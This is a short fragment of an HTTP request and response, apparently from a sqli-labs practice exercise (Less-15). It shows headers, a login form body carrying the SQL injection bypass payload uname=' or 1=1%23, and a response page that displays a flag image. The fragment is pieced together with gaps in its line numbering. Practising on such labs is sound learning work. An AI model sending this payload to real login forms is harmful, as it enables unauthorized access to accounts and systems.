 6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://inhann.top:12345
10 Connection: close
11 Referer: http://inhann.top:12345/Less-15/
12 Cookie: Hm_lvt_4cc1f2d8f3067386cc5cdb626a202900=
1610080623,1610174828,1610945250,1611064354;
Hm_lpvt_4cc1f2d8f3067386cc5cdb626a202900=1611117231
13 Upgrade-Insecure-Requests: 1
14
15 uname=' or 1=1%23&passwd=1&submit=Submit
49
50
51
52
53 <br><font color= "#FFFF00" font size = 4><font size="3"
color="#0000ff"><br><br><br></font><br><br><img src="
../images/flag.jpg" /></font>
54
55 </font>
56 </div>
57 </body>
58 </html>
59